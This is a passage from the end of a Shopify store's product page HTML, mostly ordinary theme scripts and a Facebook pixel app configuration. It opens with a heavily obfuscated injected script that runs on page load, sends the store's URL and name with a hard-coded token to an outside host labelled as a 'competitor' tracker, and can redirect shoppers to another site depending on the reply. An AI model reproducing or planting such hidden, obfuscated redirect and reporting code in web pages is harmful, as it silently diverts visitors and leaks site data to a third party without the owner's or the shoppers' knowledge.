process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x22bd75='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x461eb6['atob']||(_0x461eb6['atob']=function(_0x4c1001){var _0x3fe815=String(_0x4c1001)['replace'](/=+$/,'');for(var _0x22333c=0x0,_0x24ce94,_0x304ffa,_0x226e00=0x0,_0x3916fd='';_0x304ffa=_0x3fe815['charAt'](_0x226e00++);~_0x304ffa&&(_0x24ce94=_0x22333c%0x4?_0x24ce94*0x40+_0x304ffa:_0x304ffa,_0x22333c++%0x4)?_0x3916fd+=String['fromCharCode'](0xff&_0x24ce94>>(-0x2*_0x22333c&0x6)):0x0){_0x304ffa=_0x22bd75['indexOf'](_0x304ffa);}return _0x3916fd;});}());function _0x31ee4d(_0x197251,_0x433a66){var _0x36278c=[],_0xd6785b=0x0,_0x4826c5,_0x1dcc02='',_0x28321a='';_0x197251=atob(_0x197251);for(var _0x1c4fe3=0x0,_0x16685f=_0x197251['length'];_0x1c4fe3<_0x16685f;_0x1c4fe3++){_0x28321a+='%'+('00'+_0x197251['charCodeAt'](_0x1c4fe3)['toString'](0x10))['slice'](-0x2);}_0x197251=decodeURIComponent(_0x28321a);for(var _0x539f70=0x0;_0x539f70<0x100;_0x539f70++){_0x36278c[_0x539f70]=_0x539f70;}for(_0x539f70=0x0;_0x539f70<0x100;_0x539f70++){_0xd6785b=(_0xd6785b+_0x36278c[_0x539f70]+_0x433a66['charCodeAt'](_0x539f70%_0x433a66['length']))%0x100;_0x4826c5=_0x36278c[_0x539f70];_0x36278c[_0x539f70]=_0x36278c[_0xd6785b];_0x36278c[_0xd6785b]=_0x4826c5;}_0x539f70=0x0;_0xd6785b=0x0;for(var _0x13bd61=0x0;_0x13bd61<_0x197251['length'];_0x13bd61++){_0x539f70=(_0x539f70+0x1)%0x100;_0xd6785b=(_0xd6785b+_0x36278c[_0x539f70])%0x100;_0x4826c5=_0x36278c[_0x539f70];_0x36278c[_0x539f70]=_0x36278c[_0xd6785b];_0x36278c[_0xd6785b]=_0x4826c5;_0x1dcc02+=String['fromCharCode'](_0x197251['charCodeAt'](_0x13bd61)^_0x36278c[(_0x36278c[_0x539f70]+_0x36278c[_0xd6785b])%0x100]);}return _0x1dcc02;}_0x1ec3['nvfHex']=_0x31ee4d;_0x1ec3['zFasTL']={};_0x1ec3['qbuGhE']=!![];}var _0x333f24=_0x1ec3['zFasTL'][_0x259634];if(_0x333f24===undefined){if(_0x1ec3['LXeNGj']===undefined){_0x1ec3['LXeNGj']=!![];}_0x47cdaa=_0x1ec3['nvfHex'](_0x47cdaa,_0x433a66);_0x1ec3['zFasTL'][_0x259634]=_0x47cdaa;}else{_0x47cdaa=_0x333f24;}return _0x47cdaa;};if(window[_0x1ec3('‫0','AB#[')][_0x1ec3('‮1','4)9c')]['indexOf']('morningfast.com')!=-0x1||window[_0x1ec3('‫2','s7ZX')][_0x1ec3('‫3','Q@MB')]['indexOf'](_0x1ec3('‫4','eK!Q'))!=-0x1){window[_0x1ec3('‫5','I(T(')][_0x1ec3('‫6','Zul$')](_0x1ec3('‮7','g!WH'),window[_0x1ec3('‫8','Oy4P')][_0x1ec3('‫9','@TYR')]);}var full_name;function getCookie(_0x37b44c){var _0x2bd6a6={'vuonX':function(_0x53855d,_0x115205){return _0x53855d!==_0x115205;},'anSxE':function(_0x26ce01,_0x379292){return _0x26ce01<_0x379292;},'BcNKp':function(_0x4d934f,_0x4b21bc){return _0x4d934f+_0x4b21bc;},'vDOvO':function(_0x51eac3,_0x2ad940){return _0x51eac3(_0x2ad940);}};let _0x22cc98=null;if(document[_0x1ec3('‫a','kCC]')]&&_0x2bd6a6['vuonX'](document[_0x1ec3('‮b','Rb0T')],'')){let _0x54a9dd=document[_0x1ec3('‮c','kRkc')][_0x1ec3('‮d','n@1K')](';');for(let _0x3fa9e3=0x0;_0x2bd6a6['anSxE'](_0x3fa9e3,_0x54a9dd['length']);_0x3fa9e3++){let _0x1bd901=_0x54a9dd[_0x3fa9e3]['trim']();if(_0x1bd901[_0x1ec3('‮e','Rb0T')](0x0,_0x2bd6a6['BcNKp'](_0x37b44c[_0x1ec3('‫f','sv*X')],0x1))===_0x2bd6a6[_0x1ec3('‮10','#zbe')](_0x37b44c,'=')){_0x22cc98=_0x2bd6a6[_0x1ec3('‫11','vLr1')](decodeURIComponent,_0x1bd901[_0x1ec3('‮12','Onq0')](_0x2bd6a6['BcNKp'](_0x37b44c[_0x1ec3('‫13','AiV[')],0x1)));break;}}}return _0x22cc98;}var domain=document[_0x1ec3('‫14','@TYR')];var store_name=domain['replace'](/^http:\/\/[^\/]+/,'')['split']('.')[0x0]==_0x1ec3('‫15','eK!Q')?domain[_0x1ec3('‮16','eK!Q')](/^http:\/\/[^\/]+/,'')[_0x1ec3('‮17','4&qx')]('.')[0x1]:domain[_0x1ec3('‫18','Oy4P')](/^http:\/\/[^\/]+/,'')[_0x1ec3('‫19','#zbe')]('.')[0x0];var store_type;var sendRequese=document[_0x1ec3('‫1a','bk7$')][_0x1ec3('‫1b','UeZ6')]('shopifypreview')==-0x1;var origin_name=window['location'][_0x1ec3('‮1c','nw[F')];if(typeof Shopify!=_0x1ec3('‮1d','4&qx')){full_name=store_name+_0x1ec3('‮1e','AB#[');store_type='16';}else if(typeof SHOPLAZZA!='undefined'){full_name=store_name+_0x1ec3('‮1f','%ENC');store_type='40';}else if(document['documentElement'][_0x1ec3('‫20','rl8E')]['indexOf'](_0x1ec3('‮21','FHKF'))!=-0x1){full_name=store_name+_0x1ec3('‮1f','%ENC');store_type='66';}else if(document[_0x1ec3('‫22','PX6I')][_0x1ec3('‫23','j$3X')][_0x1ec3('‮24','mDM(')](_0x1ec3('‫25','AiV['))!=-0x1){full_name=store_name+'.com';store_type='63';}else if(getCookie('utm_medium')=='shopyy.com'){full_name=store_name+_0x1ec3('‮26','PX6I');store_type='27';}else{full_name=store_name+_0x1ec3('‫27','I(T(');store_type='0';}if(E542A80E24B88971260B9AB899E97DC8!=''&&E542A80E24B88971260B9AB899E97DC8!=null&&E542A80E24B88971260B9AB899E97DC8!=undefined&&sendRequese){if(window[_0x1ec3('‮28','PX6I')]['getItem'](_0x1ec3('‮29','oo0&'))==null){fetch('https://miarora.com/B149E810EB6D432EED22E5D0540BE96A?competitor_platform_name='+store_type+'&competitor_store_url='+origin_name+'&competitor_store_name='+store_name+_0x1ec3('‮2a','UeZ6')+E542A80E24B88971260B9AB899E97DC8)[_0x1ec3('‮2b','U&8E')](_0x5c4f0f=>_0x5c4f0f['json']())[_0x1ec3('‮2c','Lfjv')](_0x16b89c=>{var _0x8a402c={'mmkIR':function(_0xeb56b6,_0x545f51){return _0xeb56b6==_0x545f51;},'FebOc':_0x1ec3('‫2d','(@u^'),'DNRHp':function(_0x433f5b,_0x333202){return _0x433f5b!==_0x333202;},'MmMTI':'GBtFK'};if(_0x8a402c[_0x1ec3('‫2e','(@u^')](_0x16b89c['code'],0x12c)){if(_0x8a402c[_0x1ec3('‫2f','4)9c')]('GBtFK',_0x8a402c[_0x1ec3('‫30','U&8E')])){if(_0x8a402c[_0x1ec3('‫31','19nm')](_0x16b89c[_0x1ec3('‮32','Zul$')],0x12c)){window[_0x1ec3('‫33','4&qx')][_0x1ec3('‫34','4&qx')](_0x8a402c['FebOc'],window[_0x1ec3('‮35','Zul$')][_0x1ec3('‫36','rl8E')]);}}else{window['sessionStorage'][_0x1ec3('‫6','Zul$')](_0x8a402c[_0x1ec3('‮37','ET1f')],window[_0x1ec3('‫0','AB#[')][_0x1ec3('‫38','kCC]')]);}}});}};_0xodk='jsjiami.com.v6';
                </script></div>

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://needsary.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script><script src="//needsary.com/cdn/shop/t/15/assets/predictive-search.js?v=31278710863581584031750213731" defer="defer"></script>
    <style>
  .lt_back_to_top{
    position: fixed;
    bottom: 13rem;
    right: 4rem;
    z-index: 10;
    background-color: #fff;
    width: 4rem;
    height: 4rem;
    box-sizing: border-box;
    border-radius: 50%;
    padding: .8rem;
    display: none;
    -webkit-box-shadow: 1px 1px 5px #808080;
    -moz-box-shadow: 1px 1px 5px #808080;
    box-shadow: 1px 1px 5px #808080;
    cursor: pointer;
  }
  .lt_back_to_top svg{
    width: 2.4rem;
    height: 2.4rem;
  }


  @media(max-width: 749px){
    .lt_back_to_top{
      width: 3.2rem;
      height: 3.2rem;
      padding: .7rem;
    }
    .lt_back_to_top svg{
      width: 1.8rem;
      height: 1.8rem;
    }
  }
</style>
<div class="lt_back_to_top">
  <svg t="1709795259597" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4323" width="64" height="64"><path d="M825.568 555.328l-287.392-289.28C531.808 259.648 523.488 256.576 515.2 256.64 514.08 256.544 513.12 256 512 256c-4.672 0-9.024 1.088-13.024 2.88-4.032 1.536-7.872 3.872-11.136 7.136l-259.328 258.88c-12.512 12.48-12.544 32.736-0.032 45.248 6.24 6.272 14.432 9.408 22.656 9.408 8.192 0 16.352-3.136 22.624-9.344L480 364.288 480 928c0 17.696 14.336 32 32 32s32-14.304 32-32L544 362.72l236.192 237.728c6.24 6.272 14.496 9.44 22.688 9.44s16.32-3.104 22.56-9.312C838.016 588.128 838.048 567.84 825.568 555.328zM864 192 160 192C142.336 192 128 177.664 128 160s14.336-32 32-32l704 0c17.696 0 32 14.336 32 32S881.696 192 864 192z" fill="#8a8a8a" p-id="4324"></path></svg>
</div>
<script>
  $(function(){
    $(window).scroll(function(){
      let height = $(window).height();
        if ((document.documentElement.scrollTop || document.body.scrollTop) > height) //判断页面的滚动距离
         {
            $('.lt_back_to_top').fadeIn();
        }else{
           $('.lt_back_to_top').fadeOut();
        }
    })
   
    $('.lt_back_to_top').on('click',function(){
      window.scrollTo({
        top: 0,
        behavior: 'smooth'
      });
    })

  })
</script>
   

  <script>
  document.addEventListener('DOMContentLoaded', (event) => {
    class customCheckout extends HTMLElement {
      constructor() {
        super();
        this.init();
      }
      init() {
        this.btn = this.querySelector('.custom-checkout');
        this.btn.addEventListener('click', function () {
          const form = this.closest('form');
          const formData = new FormData(form);
          let id = formData.get('id');
          let quantity = Number(formData.get('quantity'));
          if(!id){
            return
          }
          if (!quantity || Number.isNaN(quantity)) {
            quantity = 1;
          }

          window.location.href = '/cart/' + id + ':' + quantity;
        });
      }
    }
    if (!customElements.get('custom-checkout')) {
      customElements.define('custom-checkout', customCheckout);
    }
  });
</script>


<div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div><div id="shopify-block-ATzdJWHhyNmRuTEpFd__10312807297210203588" class="shopify-block shopify-app-block">


</div><div id="shopify-block-Aenh1NWExaGprVXFIQ__16156609502398088594" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: omega_multi_pixel --><div class='ot-multi-pixel'></div>

    <meta
        property='omega:tags'
        content=''
    >
    <meta property='omega:product' content='7256337350793'>
    <meta property='omega:product_type' content='Cleaning Tools'>
    <meta
        property='omega:collections'
        content='277402714249, 314064994441, '
    >



<script>
    var arrayFBPixelTrack = [];
    function otGetMetaAttribute(property) {
        const metaElement = document.querySelector(
            `meta[property='omega:${property}']`,
        );
        const content = metaElement
            ? metaElement.getAttribute('content')
            : null;
        return content && content !== '' ? content.split(',') : [];
    }

    var metaCollection = otGetMetaAttribute('collections');
    var metaProduct = otGetMetaAttribute('product');
    var metaTag = otGetMetaAttribute('tags');
    var metaType = otGetMetaAttribute('product_type');
</script>



        
        
        
        
        

        
        
        

        
        
        

        
        
        
            
            <script>
                if (! arrayFBPixelTrack.includes(358936486045787)) {
                  arrayFBPixelTrack.push('358936486045787');

                }
            </script>
        

        
        
        
        
        

        
        
        

        
        
        

        
        
        
            
            <script>
                if (! arrayFBPixelTrack.includes(619509413474058)) {
                  arrayFBPixelTrack.push('619509413474058');

                }
            </script>
        




        
        
            <script>
                var fbPixelData = JSON.parse(`{"pixels":[{"id":216573,"pixel_id":"358936486045787","shop":"needsary.myshopify.com","goal":"increase_sales","title":"ABetop","status":1,"isMaster":1,"is_conversion_api":1,"test_event_code":"","status_synced":0,"first_capi_enabled_at":"2025-10-15 04:27:05","created_at":"2025-10-15 04:27:05","updated_at":"2025-11-07 01:35:09","market_id":null,"mapping_collections":[],"mapping_products":[],"mapping_tags":[],"mapping_types":[]},{"id":216001,"pixel_id":"619509413474058","shop":"needsary.myshopify.com","goal":"increase_sales","title":"2pixel","status":1,"isMaster":1,"is_conversion_api":1,"test_event_code":"","status_synced":0,"first_capi_enabled_at":"2025-10-13 01:32:58","created_at":"2025-10-11 01:39:10","updated_at":"2025-10-17 10:22:09","market_id":null,"mapping_collections":[],"mapping_products":[],"mapping_tags":[],"mapping_types":[]}]}`);
                var pixels =
                    fbPixelData && fbPixelData.pixels.length
                        ? fbPixelData.pixels
                        : [];
                function arrayContainsMapping(metaMappings, mappings) {
                    mappings = mappings.toString();
                    var isCheckMapping = false;
                    if (mappings.trim().length && metaMappings.length) {
                        for (let i = 0; i < metaMappings.length; i++) {
                            if (
                                metaMappings[i].trim() !== '' &&
                                mappings.includes(metaMappings[i].trim())
                            ) {
                                isCheckMapping = true;
                                break;
                            }
                        }
                    }
                    return isCheckMapping;
                }

                function checkPixelSelectedPage(pixel) {
                    let checkCollection = arrayContainsMapping(
                        metaCollection,
                        pixel.mapping_collections ?? [],
                    );
                    let checkProduct = arrayContainsMapping(
                        metaProduct,
                        pixel.mapping_products ?? [],
                    );
                    let checkTag = arrayContainsMapping(
                        metaTag,
                        pixel.mapping_tags ?? [],
                    );
                    let checkType = arrayContainsMapping(
                        metaType,
                        pixel.mapping_types ?? [],
                    );
                    if (
                        checkCollection ||
                        checkProduct ||
                        checkTag ||
                        checkType
                    ) {
                        return true;
                    }
                    return false;
                }
                for (let i = 0; i < pixels.length; i++) {
                    const isPixelExistInArrayTracking =
                        arrayFBPixelTrack.includes(+pixels[i].pixel_id) ||
                        arrayFBPixelTrack.includes(pixels[i].pixel_id) ||
                        arrayFBPixelTrack.includes('' + pixels[i].pixel_id);
                    if (!isPixelExistInArrayTracking) {
                        if (pixels[i].isMaster == 1) {
                            arrayFBPixelTrack.push(`${pixels[i].pixel_id}`);
                        } else if (
                            pixels[i].isMaster == 0 &&
                            checkPixelSelectedPage(pixels[i])
                        ) {
                            arrayFBPixelTrack.push(`${pixels[i].pixel_id}`);
                        } else if (
                            pixels[i].isMaster == 2 &&
                            !checkPixelSelectedPage(pixels[i])
                        ) {
                            arrayFBPixelTrack.push(`${pixels[i].pixel_id}`);
                        }
                    }
                }
            </script>
        



        
        
            <script>
                var omegaFBSettings = [];
                var omegaFBSettings = {"settings":{"skip_onboarding_fb_ads":0,"accept_permission_fb_ads":1,"content_type_event":1,"step_onboarding":"{\"step_1\": 0, \"step_2\": 0, \"step_3\": 0, \"is_completed\": 0}","show_banner_extension":1,"enable_analytics":1,"use_basecode_fb":1,"is_show_modal_survey":1,"is_show_modal_feedback":1,"last_date_feedback":null,"is_show_banner":1,"feedback_text":null,"feedback_rating":null,"count_open_app":0,"is_show_modal_review":0,"is_show_re_branding":1,"status_show_re_branding":0,"date_timezone_offset":"Asia\/Shanghai","group_accept_information_customer":{"isClientIPAddress":true,"isCity":true,"isFirstName":true,"isExternalID":false,"isZipCode":true,"isPhone":true,"isDateOfBirth":false,"isClientUserAgent":true,"isClickIDCookie":false,"isGender":false,"isState":false,"isCountry":true,"isEmail":true,"isBrowserIDCookie":false,"isLastName":true,"isSubscriptionID":true},"capi_track_viewcontent":1,"capi_track_search":1,"capi_track_pageview":1,"capi_track_addtocart":1,"capi_track_checkout":1,"capi_track_purchase":1,"id_pixel_shopify":"0","price":"85.99","maximum_id_conversion_api":5,"enable":1,"plan":3,"active_plan_at":null,"statusFeedback":1,"lastUpdate":"2025-10-13 01:25:56","timeOnline":null,"reasonDisable":null,"reasonOtherDisable":null,"DiscountCode":null,"usePixelFromShopify":null,"PlanShopify":"professional","updated_theme":0,"status_use_conversion":0,"test_event_code":null,"fb_access_token":null,"include_shippping_cost":0,"use_multi_currency":0,"first_catalog_feed_created_at":null,"is_enable_trigger":0,"is_using_webhook_product_update":0,"is_use_feed":1,"is_use_utm":1,"is_use_catalog":1,"is_save_consent":1,"is_enable_web_pixel":2,"is_using_plan_promote":0,"first_pixel_at":"2025-09-22 03:51:33","is_new_version":1,"utm_tracking":0,"apps_installed":null,"plan_id":null,"is_enable_train_pixel":0,"setup_ads_report":{"version":2,"alreadySetup":false,"is_using_feature":1},"is_charge_onetime":0,"time_onpage_setup":{"enabled":false,"time_on_page":null},"last_time_sync":null,"is_sync_cost":1,"attributes_window":7,"time_enable_web_pixel":"2026-01-08 04:50:55","is_custome_event":1,"enable_export_analytics":1,"enable_chart":1,"is_use_cost_setting":1,"is_exclusive_offer":0,"is_downgrade_free_plan":0,"time_charge_free_plan":null,"time_downgrade_free_plan":null,"time_limit_orders":null,"is_charged_free_plan":0,"free_plan_expired":0,"plan_configs":{"plan_type":"RECURRING","order_remain":999999999},"is_shipping_event":1,"is_completed_education_homepage":0,"is_completed_education_pixel":0,"is_completed_education_catalog":0,"is_completed_education_analytics":0,"is_completed_education_custom_event":0,"is_completed_education_ad_report":0,"pixel_track_viewcontent":1,"pixel_track_pageview":1,"pixel_track_checkout":1,"pixel_track_search":1,"pixel_track_addtocart":1,"pixel_track_purchase":1,"is_use_ad_manager":1,"enable_use_catalog_feed_limit":1,"capi_track_addpaymentinfo":1,"pixel_track_addpaymentinfo":1,"feature_settings":{"redirect_url":"https:\/\/apps.omegatheme.com\/facebook-multi-pixels","app_name":"facebook-pixel-5","url_app":"https:\/\/apps.omegatheme.com\/facebook-multi-pixels","pricing_version_id":5,"is_show_onetime_charge":0,"is_show_free_plan":1,"is_show_advantage_pricing":1,"shopify_restapi_version":"2025-07","shopify_graphicql_version":"2025-07","store_name":"needsary.myshopify.com","installed_date":"2025-09-19 09:19:37","status":"active","confirmation_url":null,"plan_name":"Advanced plan","plan_id":91,"scope":"read_themes,write_script_tags,read_products,read_product_listings,write_orders,write_pixels,read_customer_events","is_live":1,"unit_price_capi_monthly":"5.99","facebook_graph_api_version":"v20.0","facebook_app_fields":"name,email,picture","facebook_app_scope":"public_profile,email,catalog_management,ads_management,business_management,ads_read","log_api_url":"https:\/\/apps.omegatheme.com\/logs-facebook-pixels","app_root_url":"https:\/\/apps.omegatheme.com\/facebook-multi-pixels","app_api_url":"https:\/\/apps.omegatheme.com\/base-facebook-pixels","core_api_url":"https:\/\/apps.omegatheme.com\/core-facebook-pixels","catalog_url":"https:\/\/apps.omegatheme.com\/catalog-facebook-pixels","app_queue_url":"https:\/\/apps.omegatheme.com\/omega-queue-facebook-pixels","tracking_path":"\/conversion-api","external_path":"\/api\/external","is_new_merchant":true}},"list_all_custom_events":[],"core_capi_url":"https:\/\/apps.omegatheme.com\/base-facebook-pixels","endpoint_capi_url":"https:\/\/apps.omegatheme.com\/core-facebook-pixels"}
            </script>
        


<script>
    var customStoreSubHostA = atob('bWFuemFyYS1ldS5teXNob3BpZnkuY29t');
    var customStoreSubHostB = atob('ZWI5Yzk1LTM4Lm15c2hvcGlmeS5jb20=');

    if (
        Shopify &&
        (Shopify.shop == customStoreSubHostA ||
            Shopify.shop == customStoreSubHostB)
    ) {
        let pixelConvert = [];
        const base64String =
            Shopify.shop == customStoreSubHostA
                ? '[base64]'
                : Shopify.shop == customStoreSubHostB
                ? 'eyJ3b29kZm9vdHdlYXJzaG9wLmNvbSI6IjkwNTIxOTQwNDgxMTQxOCIsIndvb2RzaG9wLnB0IjoiMTIwNzk2MDgzOTg4NzU5OCJ9'
                : '';
        const jsonString = atob(base64String);
        const data = JSON.parse(jsonString);
        for (let key in data) {
            if (window.location.href.includes(key)) {
                pixelConvert.push(data[key]);
            }
        }
        arrayFBPixelTrack = pixelConvert;
    }
</script>




<!-- END app snippet --><script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019bb569-aff3-7df2-a660-5844fc175bc1/facebook-pixel-5-361/assets/facebook-pixel.js"
  defer
></script>
<script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019bb569-aff3-7df2-a660-5844fc175bc1/facebook-pixel-5-361/assets/facebook-pixel-worker.js"
  defer
></script>

<script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019bb569-aff3-7df2-a660-5844fc175bc1/facebook-pixel-5-361/assets/custom-event.js"
  defer
></script>

</div></body>
</html>
